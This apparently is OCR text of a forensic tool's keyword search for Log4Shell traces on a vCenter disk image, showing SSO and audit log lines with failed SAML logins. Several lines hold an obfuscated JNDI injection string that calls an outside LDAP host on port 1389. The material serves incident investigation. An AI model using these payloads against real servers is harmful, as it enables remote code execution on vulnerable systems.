 Listing
Keyword search 3 - log4shell.hunt... ×
Keyword search
2 Results
Table Thumbnail Summary
Save Table as CSV
Name Keyword Preview Location Modified Time Change Time Access Time
websso.log ${date:'p'}://«log4shell.huntress.com«:1389/b1292f3c /img_DetectLog4Shell.E01/ProgramData/VMware/vCenterS... 2021-12-29 09:20:58 ICT 2021-12-30 00:35:33 ICT 2021-12-29
audit_events.log ${date:'p'}://«log4shell.huntress.com«:1389/b1292f3c /img_DetectLog4Shell.E01/ProgramData/VMware/vCenterS... 2021-12-29 09:22:43 ICT 2021-12-30 00:35:33 ICT 2021-12-29
Hex Text Application File Metadata OS Account Data Artifacts Analysis Results Context Annotations Other Occurrences
Strings Indexed Text Translation
Page: 7 of 7 Page Matches on page: 1 of 14 Match 100% Reset Text Source: Search Results
${date:'p'}://log4shell.huntress.com:1389/b1292f3c-a652-4240-8fb4-59c43141f55a}, 192.168.112.128","timestamp":"12/28/2021 17:50:06 PST","description":"User n/a@${${::-j}${::-n}${::-d}${::-i}:${date:'l'}${d
ate:'d'}${date:'a'}${date:'p'}://log4shell.huntress.com:1389/b1292f3c-a652-4240-8fb4-59c43141f55a}, 192.168.112.128 failed to log in: org.opensaml.messaging.decoder.MessageDecodingException: No SAMLReq
uest or SAMLResponse query path parameter, invalid SAML 2 HTTP Redirect message","eventSeverity":"INFO","type":"com.vmware.sso.LoginFailure"}
[2021-12-28T18:13:36.138-08:00 tomcat-http--47 vsphere.local 1f62f46b-a305-4c72-b979-8e9de2696434 ERROR com.vmware.identity.BaseSsoController] Could not parse tenant request java.lang.IllegalState
Exception: org.opensaml.messaging.decoder.MessageDecodingException: No SAMLRequest or SAMLResponse query path parameter, invalid SAML 2 HTTP Redirect message
[2021-12-28T18:13:36.139-08:00 tomcat-http--47 vsphere.local 1f62f46b-a305-4c72-b979-8e9de2696434 INFO com.vmware.identity.samlservice.impl.SAMLAuthnResponseSender] Responded with ERROR 400
message Unable to process request
[2021-12-28T18:13:36.139-08:00 tomcat-http--47 vsphere.local 1f62f46b-a305-4c72-b979-8e9de2696434 INFO com.vmware.identity.BaseSsoController] End processing SP-Initiated SSO response. Session was
created.
[2021-12-28T17:50:50.935-08:00 tomcat-http--31 vsphere.local 0d736eba-f738-47a3-b5a1-4b4007bce1c5 INFO auditlogger] {"user":"n/a","client":"${${::-j}${::-n}${::-d}${::-i}:${date:'l'}${date:'d'}${date:'a'}
${date:'p'}://log4shell.huntress.com:1389/hostname=/b1292f3c-a652-4240-8fb4-59c43141f55a}, 192.168.112.128","timestamp":"12/28/2021 17:50:50 PST","description":"User n/a@${${::-j}${::-n}${::-d}${::-i}:$
{date:'l'}${date:'d'}${date:'a'}${date:'p'}://log4shell.huntress.com:1389/hostname=/b1292f3c-a652-4240-8fb4-59c43141f55a}, 192.168.112.128 failed to log in: org.opensaml.messaging.decoder.MessageDecoding
Exception: No SAMLRequest or SAMLResponse query path parameter, invalid SAML 2 HTTP Redirect message","eventSeverity":"INFO","type":"com.vmware.sso.LoginFailure"}
[2021-12-28T18:16:03.540-08:00 tomcat-http--31 vsphere.local 0d736eba-f738-47a3-b5a1-4b4007bce1c5 ERROR com.vmware.identity.BaseSsoController] Could not parse tenant request java.lang.IllegalState
Exception: org.opensaml.messaging.decoder.MessageDecodingException: No SAMLRequest or SAMLResponse query path parameter, invalid SAML 2 HTTP Redirect message